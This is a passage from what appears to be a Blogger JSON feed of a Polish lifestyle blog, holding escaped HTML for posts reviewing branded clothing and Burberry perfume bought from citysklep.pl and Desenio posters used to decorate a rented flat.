popularne marki, to są dość tanie, poza tym dostawa za zakupy powyżej 100 zł jest darmowa. Ja zamówiłam sobie bluzę \"po domu\", a mój chłopak polówkę i tshirt.\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EZacznijmy może od męskiego zamówienia. Urzekła nas koszulka\u0026nbsp;Puma Big Cat, z printem Pumy, ma śliczny oliwkowy kolor i grafitowy nadruk, który ciągnie się od przodu do tyłu. Skład to 100% bawełna, jest delikatna i przewiewna - idealna na lato. Rozmiar zgodny z tabelą. Bluzka była prana już kilka razy, nic się nie dzieje z nadrukiem, jest odporny na wszelkie ścieranie i pęknięcia. Produkt naprawdę godny polecenia pod względem wizualnym jak i jakościowym.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMHC0geCnCJc3olqd19zvxG_IkzAaf3dc9rj5YU5zwYhSYqaMEhHvjirDqADHBp_OuUf3XCdLZeqnv8DWhAe6P3vDjWR4jbz8gGdkeJ8rLw-dzrdA0V3U7V73XyWzXaRm6snDoBR0P6Bs\/s2048\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bluzka Big Cat Puma\" border=\"0\" data-original-height=\"1414\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMHC0geCnCJc3olqd19zvxG_IkzAaf3dc9rj5YU5zwYhSYqaMEhHvjirDqADHBp_OuUf3XCdLZeqnv8DWhAe6P3vDjWR4jbz8gGdkeJ8rLw-dzrdA0V3U7V73XyWzXaRm6snDoBR0P6Bs\/s16000\/BeFunky-collage.jpg\" title=\"Citysklep opinie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EKolejną bluzką, jest polówka firmy\u0026nbsp;\u003Ca href=\"https:\/\/citysklep.pl\/sklep\/koszulki-meskie-pierre-cardin\/pierre-cardin-koszulka-polo-meska-granat---wegiel-drzewny-rozmiar-xl\" target=\"_blank\"\u003EPierre Cardin\u003C\/a\u003E. Firma słynie raczej z galanterii, ale daliśmy jej szansę także w dziedzinie odzieży. Bluzka z kołnierzykiem wykonana jest z mocnej i grubej bawełny, posiada wyhaftowane logo marki na klatce piersiowej. Zapinana na dwa guziki. Rozmiar niestety niezbyt trafiony, wypada większy, niż w tabeli. Ogólne wrażenia - na stronie prezentuje się nieco lepiej niż na żywo, jednak możliwe, że to wina rozmiaru, który psuje efekt.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU3fNXSvOog3D4wakF7r1fYAdzO5fz9FTc6ySeuvvgI-IEvsxjYhyjGcFgfkBTgDUA9J5NX6EB6uUvnt6pdjV6w1FLVbKsUiosFGcRT9ohyphenhyphenZr7CTSQbiZR6JF2KceANKD_zAuh2zN-H4Hn\/s2048\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pierre Cardin polówka\" border=\"0\" data-original-height=\"1233\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU3fNXSvOog3D4wakF7r1fYAdzO5fz9FTc6ySeuvvgI-IEvsxjYhyjGcFgfkBTgDUA9J5NX6EB6uUvnt6pdjV6w1FLVbKsUiosFGcRT9ohyphenhyphenZr7CTSQbiZR6JF2KceANKD_zAuh2zN-H4Hn\/s16000\/BeFunky-collage+%25283%2529.jpg\" title=\"citysklep opinie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EOstatnią rzeczą z tego zamówienia jest moja bluza\u0026nbsp;Lee Cooper, którą zamówiłam z myślą o chłodnych wieczorach. Lubię po przyjściu z pracy przebierać się w wygodne ubrania, jednak uświadomiłam sobie niedawno, że nie mam bluzy, którą mogłabym nosić stricte w tym celu. Okazało się, że to był strzał w dziesiątkę. Zamówiłam bluzę w rozmiarze S i jest idealnie dopasowana, jeśli wolicie luźne, over size to kupcie rozmiar, albo nawet dwa większą. Bluza z kapturem z przeznaczeniem \"po domu\" spełnia się także jako \"na co dzień\". Jest bardzo ciepła i przyjemna w dotyku.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYx0666gBDE_P4tVfHGEmrt7v8llzC29YqokA3Uwq3m2XmSx-IhFjn2k13WZ1duBCKR9Ft-PRxx0Q6mrL7ttQm1uybQyGCQRsGlr_kPiUAXvOa24qa80Q-S9Gkdn-kzNEVXx0J48EvMtcj\/s2048\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"citysklep opinie\" border=\"0\" data-original-height=\"1454\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYx0666gBDE_P4tVfHGEmrt7v8llzC29YqokA3Uwq3m2XmSx-IhFjn2k13WZ1duBCKR9Ft-PRxx0Q6mrL7ttQm1uybQyGCQRsGlr_kPiUAXvOa24qa80Q-S9Gkdn-kzNEVXx0J48EvMtcj\/s16000\/BeFunky-collage+%25282%2529.jpg\" title=\"Lee Cooper bluza\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2190902210107467882\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/01\/test-markowych-ubran-z-cityskleppl.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2190902210107467882"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2190902210107467882"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/01\/test-markowych-ubran-z-cityskleppl.html","title":"Test markowych ubrań z Citysklep.pl"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9a3VwUBafe3N8D4k9xI9y3ZUXLR49JLJXHkl0V3MCKWu1DJGO_fQ17aafNwFrUQ42zRD4QzilBCUIlR4caxjNrFji5d-2gKjRoYDPq9Hiuv-wBT1he-SGIByJBt-UaMw1ewYm5P5yNIG\/s72-c\/BeFunky-collage+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3698576575371792102"},"published":{"$t":"2021-01-11T21:00:00.003+01:00"},"updated":{"$t":"2021-01-17T17:24:27.904+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uroda"}],"title":{"type":"text","$t":"Burberry for Women | elegancka i delikatna woda perfumowana dla kobiet | moja opinia"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Od jakiegoś czasu bardzo interesowała mnie woda perfumowana Burberry for Women. Po przeczytaniu opinii na blogach i forach, w końcu zdecydowałam się na wybór, ale czy również popieram zdanie innych influencerów?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGiwvLbx7VqrpUfJC8-rIbXjgcdWSbwbbZOO7E3IlK2zvOPFMFpoHIDrE7oY5BQTYFQRTOrZuvUU_vaVDKI1ksTOeM1hVY6QIQO1HUR62RkazEco2PCn48hkxedITc4j-UxvTVaMu3zbh_\/s5456\/DSC06346.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burberry for Women opinia\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGiwvLbx7VqrpUfJC8-rIbXjgcdWSbwbbZOO7E3IlK2zvOPFMFpoHIDrE7oY5BQTYFQRTOrZuvUU_vaVDKI1ksTOeM1hVY6QIQO1HUR62RkazEco2PCn48hkxedITc4j-UxvTVaMu3zbh_\/s16000\/DSC06346.JPG\" title=\"Burberry for Women recenzja\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/citysklep.pl\" target=\"_blank\"\u003EBurberry for Woman\u003C\/a\u003E zamówiłam na stronie citysklep.pl, czyli nowym sklepie internetowym z ubraniami i kosmetykami dla kobiet i mężczyzn. Co ciekawe, od złożenia zamówienia, na paczkę czekałam dokładnie dobę.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOYObLMY9XA6JevvmbLAn2CTEfNDyoqmYQr65gSleR313BYKpltu70p06AbzdoriMVScJqCl2cleIV6H54b-gpvI0HlWAqlp22cFkpe-dvymL9eeJJegVKwe90lHiIlfba-UfX6h0ucfI\/s5456\/DSC06342.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burberry for Women\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOYObLMY9XA6JevvmbLAn2CTEfNDyoqmYQr65gSleR313BYKpltu70p06AbzdoriMVScJqCl2cleIV6H54b-gpvI0HlWAqlp22cFkpe-dvymL9eeJJegVKwe90lHiIlfba-UfX6h0ucfI\/s16000\/DSC06342.JPG\" title=\"elegancki perfum dla kobiet\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EFlakonik jest mały (50 ml) i prosty, dzięki czemu można go mieć zawsze przy sobie - także podczas podróży, bo zajmuje mało miejsca. Ta wersja dostępna jest także w wielkościach 100 ml i 30 ml.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKzJE3khnRW5-XrMIH7AZpUepdwZqc2cZTwBD-gzVf08DDAcG2QzWaElURxeracEobYprWNhLXDqnnU_by08A7IGJCGKV68pVB7Jkr1NpTqKJ7viHJpF-7yXLtsRO1mYyNSr9OgVvQPlv8\/s5456\/DSC06348.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Elegancki perfum dla kobiet\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKzJE3khnRW5-XrMIH7AZpUepdwZqc2cZTwBD-gzVf08DDAcG2QzWaElURxeracEobYprWNhLXDqnnU_by08A7IGJCGKV68pVB7Jkr1NpTqKJ7viHJpF-7yXLtsRO1mYyNSr9OgVvQPlv8\/s16000\/DSC06348.JPG\" title=\"Burberry for Women\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EMoim zdaniem to delikatna i\u003Ca href=\"https:\/\/citysklep.pl\/szukaj?k=burberry\" target=\"_blank\"\u003E elegancka woda perfumowana dla kobiet\u003C\/a\u003E. Jest to zapach, który utrzymuje się na ubraniach bardzo długo, lecz idąc korytarzem nie zostawimy po sobie \"śladu\" - bardzo nie lubię takich sytuacji, dlatego to ogromny plus.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnjvE3dGPPtnXy7SiKCKl0RQZUmjWJ9t-vso0U9W79y-ShfWzIWaFDhjehvbxgZ1qS00u4i6f_5zLg-onFfCEMXgsGMMy-VY0wx7fiQhB1HUCNh8aZnDhI8tkbGu-zPulnzR3VQz6BKeSX\/s5456\/DSC06343.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burberry for Women\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnjvE3dGPPtnXy7SiKCKl0RQZUmjWJ9t-vso0U9W79y-ShfWzIWaFDhjehvbxgZ1qS00u4i6f_5zLg-onFfCEMXgsGMMy-VY0wx7fiQhB1HUCNh8aZnDhI8tkbGu-zPulnzR3VQz6BKeSX\/s16000\/DSC06343.JPG\" title=\"Burberry for Women\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EZapach jest stonowany, poważny ale zarazem bardzo świeży, bardzo kojarzy mi się z kolekcją ubrań firmy Burberry, czyli np. tradycyjnym szalem oraz trenczem - iście jesienną stylizacją. Ktoś mi powiedział, że jest bardzo uniwersalny, też tak uważam, to rodzaj perfum, które mają charakter, ale podobają się praktycznie wszystkim. Wyczuwalna jest delikatna nuta męskiego zapachu, ale to sprawia, że jest jeszcze bardziej ciekawy.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HaM2fKRHukf6KTsswQm4Mcr84Yhv_l5KXibW8i7IUkPc52DvEGp-j8yifScTUuDrKtQHUg3H8hBlWQFupz2fBKb5R5o22D8-P_OKEBPOy7jJsLGIEYQsVgamD4T0Tp0z9IlUgxcq5Kwm\/s5456\/DSC06350.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"e-lady opinie\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HaM2fKRHukf6KTsswQm4Mcr84Yhv_l5KXibW8i7IUkPc52DvEGp-j8yifScTUuDrKtQHUg3H8hBlWQFupz2fBKb5R5o22D8-P_OKEBPOy7jJsLGIEYQsVgamD4T0Tp0z9IlUgxcq5Kwm\/s16000\/DSC06350.JPG\" title=\"Burberry for Women\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EPodsumowując, nazwałabym, że jest to idealny zapach dla kobiety, która lubi dobrze pachnieć, ale niekoniecznie chce, aby wszyscy ją wąchali :) Krótko mówiąc - charakterny ale nienachalny.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3698576575371792102\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/01\/burberry-for-women-elegancka-i.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3698576575371792102"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3698576575371792102"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/01\/burberry-for-women-elegancka-i.html","title":"Burberry for Women | elegancka i delikatna woda perfumowana dla kobiet | moja opinia"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGiwvLbx7VqrpUfJC8-rIbXjgcdWSbwbbZOO7E3IlK2zvOPFMFpoHIDrE7oY5BQTYFQRTOrZuvUU_vaVDKI1ksTOeM1hVY6QIQO1HUR62RkazEco2PCn48hkxedITc4j-UxvTVaMu3zbh_\/s72-c\/DSC06346.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-169242660487849477"},"published":{"$t":"2020-12-15T15:35:00.003+01:00"},"updated":{"$t":"2020-12-15T15:35:05.603+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plakaty Desenio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plakaty do salonu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Jak odnowić wnętrze starego mieszkania w bloku bez remontu | Plakaty Desenio | kod rabatowy!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Aktualnie wynajmujemy stare mieszkanie w bloku. Jest ono, rzekłabym, mało urokliwe, dlatego na każdym kroku próbuję choć trochę odświeżyć to wnętrze i sprawić, żeby stało się przynajmniej odrobinę nowoczesne, z pomocą przyszły mi plakaty firmy\u0026nbsp;\u003Ca href=\"https:\/\/desenio.pl\" target=\"_blank\"\u003EDesenio\u003C\/a\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFSmyTcMKcJbveyrpQYIHkCxD-ERiunc8XTniHjEr7Zau5D5YVrjicwlNLeCmpIXIKUIewtha3T3vezacv7Z1FX2yDWOY-jb_jeinEcVwsOCh6FXM6d33-82zQugEVGBnwAwUfwYfGCaO\/s5456\/DSC06245.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFSmyTcMKcJbveyrpQYIHkCxD-ERiunc8XTniHjEr7Zau5D5YVrjicwlNLeCmpIXIKUIewtha3T3vezacv7Z1FX2yDWOY-jb_jeinEcVwsOCh6FXM6d33-82zQugEVGBnwAwUfwYfGCaO\/s16000\/DSC06245.JPG\" title=\"plakaty desenio kod rabatowy\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003EMieszkanie, w którym aktualnie mieszkamy było urządzane prawdopodobnie na początku XXI wieku, dlatego jest ono pod względem estetycznym już lekko \"zapyziałe\" - królują tutaj popularne w tamtych czasach meblościanki ze sklejki, pierwsze meble z generacji Ikei, żeliwne kaloryfery... To miejsce nie należy do nas, dlatego logiczne jest, że nie chcemy inwestować swoich pieniędzy w remonty, więc na każdym kroku staram się wymyślać rozwiązania, dzięki którym dodam temu wnętrzu choć trochę nowoczesnego charakteru. Pierwszą rzeczą jaką zrobiłam, była wymiana fiołków w brązowych doniczkach na bardziej zieloną roślinność np. monsterę itd. Kolejną, a zarazem bardzo znaczącą zmianą była wymiana pocztówek w plastikowych ramkach na duże, dobrej jakości \u003Ca href=\"https:\/\/desenio.pl\/pl\/plakaty#%7B%7D\" target=\"_blank\"\u003Eplakaty\u003C\/a\u003E w drewnianych ramach.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJako, że plakaty można z łatwością wymieniać, gdy tylko nam się znudzą lub nie pasują do pory roku, to postawiłam na \"Winter Stag\", czyli plakat z jeleniem. Wybrałam największy dostępny rozmiar - 50 x 70 cm. Jestem zdania, że plakatów nie trzeba wieszać, świetnie wyglądają także postawione, przede wszystkim te większych rozmiarów. Zimowy jeleń świetnie pasuje do świątecznego klimatu, a później wymienię go pewnie na bardziej wiosenną wersję :).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoezFfGYb30AsavKnup95ioPwvOumNrSuPTPB8u8GrHOzmasyZu8t1tMvPneZXjtI1fF9_oTwxVSPhkC3gYa2vVXk6Nq19k5i2Ao1tp7Ve4nr7Yt98BCAL85sr7Y20Iw5z57rjVIaem_S\/s5456\/DSC06253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio\" border=\"0\" data-original-height=\"5456\" data-original-width=\"3064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoezFfGYb30AsavKnup95ioPwvOumNrSuPTPB8u8GrHOzmasyZu8t1tMvPneZXjtI1fF9_oTwxVSPhkC3gYa2vVXk6Nq19k5i2Ao1tp7Ve4nr7Yt98BCAL85sr7Y20Iw5z57rjVIaem_S\/s16000\/DSC06253.JPG\" title=\"Desenio\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003ENa przeciwnej ścianie pierwotnie zawisł plakat \"Cow in Landscape\", czyli wyżynna krowa na polu. Kolory są bardzo surowe, ale zarazem wyraźne. Ten plakat szczególnie spodobał się moim rodzicom - dlatego napisałam pierwotnie, bo już wisi u nich :).\u0026nbsp;Plakat wydrukowany został z białym obramowaniem, które ładnie podkreśla kompozycję.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCrN1bqqwGtiRO0ymlRWOy_8cm8VFknXLVW8yJozryN_dkw_j1_7hXI9gCBoOIdGN9HF1cyGchbk4XPrPN5URI0IsCe7QKJMsOhYoPw7Vz0yYDJLC_4GsgIOBvac1Rq0JsFAMzWqcHjXm\/s5451\/DSC06256.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio kod rabatowy\" border=\"0\" data-original-height=\"3061\" data-original-width=\"5451\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCrN1bqqwGtiRO0ymlRWOy_8cm8VFknXLVW8yJozryN_dkw_j1_7hXI9gCBoOIdGN9HF1cyGchbk4XPrPN5URI0IsCe7QKJMsOhYoPw7Vz0yYDJLC_4GsgIOBvac1Rq0JsFAMzWqcHjXm\/s16000\/DSC06256.JPG\" title=\"plakaty desenio\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EW miejscu plakatu z krową zawisł teraz \"Sheep Herd\", czyli stado gapiących się owiec we mgle. Jest on równie ciekawy i szczerze mówiąc przykuwa uwagę, ponieważ już kilka osób zapytało mnie, gdzie go kupiłam. Faktycznie, jest prosty, jasny, kolorystycznie nie rzuca się w oczy, a jednak dodaje charakteru. Wszystkie powyższe trzy plakaty zostały oprawione w brązowe drewniane ramy, które idealnie kontrastują z surową aurą zimowych plakatów.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg333K-kQEnLvY8LKCpzq5JuFgJBDPTmMbKFK5rJwhXgARbCwrFTApBiH77abCBDER2tMsobI8Ka13KBl1qY8musfxaVFioiD5lOC9Cvj4O4H2MNV1HeNyorlIZi75axys3tV7xCmH5sma\/s5456\/DSC06245.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg333K-kQEnLvY8LKCpzq5JuFgJBDPTmMbKFK5rJwhXgARbCwrFTApBiH77abCBDER2tMsobI8Ka13KBl1qY8musfxaVFioiD5lOC9Cvj4O4H2MNV1HeNyorlIZi75axys3tV7xCmH5sma\/s16000\/DSC06245.JPG\" title=\"plakaty desenio\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EKolejny wybór padł na \"Underwater Dream\", jest to już zupełnie inny styl - wchodzimy w abstrakcję. Jest w kolorze niebiesko-pomarańczowym, choć w słońcu czasami mieni się na złoto. Idealnie sprawdzi się w minimalistycznych i jasnych pomieszczeniach. Taki rodzaj grafiki nie jest tradycyjny, więc na pewno rzuca się w oczy. Wybierałam go z myślą o świątecznych prezentach, ponieważ stwierdziłam, że jeśli dobrze znamy jakąś osobę i wiemy jaki ma styl, to plakat będzie świetnym pomysłem na prezent. Ten w Wigilię trafi do innego domu, ale myślę, że będzie tak samo dobrze się prezentował. robiąc zdjęcia, postawiłam go na podłodze - i stwierdziłam, że to rewelacyjny patent, ponieważ zakrywa brzydkie rury od grzejnika. Dlatego między innymi lubię plakaty, bo są uniwersalną dekoracją domu - można je zmieniać w każdym momencie i aranżować w różny sposób i różnych miejscach - zakrywając także niedoskonałości.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgioMo1EkAG8x0MCnH6mw8pCsNSy-djFLy8PV5tCmoRV5BnU_ax-fplIY2rmmDcuXOqD73iT4bWAk0EjE1gE0HY1pt4rJS3vdsawjhNYwN-TQUmEbNIWgy3sQs16Jd_UwJ4iig8TVm6L0_Y\/s5456\/DSC06270.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio kod promocyjny\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgioMo1EkAG8x0MCnH6mw8pCsNSy-djFLy8PV5tCmoRV5BnU_ax-fplIY2rmmDcuXOqD73iT4bWAk0EjE1gE0HY1pt4rJS3vdsawjhNYwN-TQUmEbNIWgy3sQs16Jd_UwJ4iig8TVm6L0_Y\/s16000\/DSC06270.JPG\" title=\"plakaty desenio\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EOstatnie trzy plakaty, czyli\u0026nbsp;Lemon Cocktail,\u0026nbsp;Adventure Gang i\u0026nbsp;Jumping Oranges in My Head (a propos zakrywania niedoskonałości) zawisły na krzywej i brzydkiej ścianie w biurze. Po powieszeniu plakatów nie razi już ona tak bardzo w oczy, ponieważ wszyscy zwracają uwagę na dość abstrakcyjną treść ilustracji. Specjalnie wybrałam coś innego, kontrowersyjnego, po prostu ciekawego. Myślę, że wybrane przeze mnie plakaty do siebie pasują, wszystkie są nieoczywiste i nikt nie przechodzi obok nich obojętnie.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rtLo8OoqPcVaCFmt-ivBICytK8vTujFfRaDDDlMYUxw6QYzUYhIeGq5bfMgnMfkVXOlPOyD77C6IyG5PJg9_7fWM6llspPm0GljtDOxGzUDXKE2livKQeL8mswQ0Wu66IdrC6kolQP8J\/s5218\/DSC06278.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plakaty desenio\" border=\"0\" data-original-height=\"2378\" data-original-width=\"5218\" 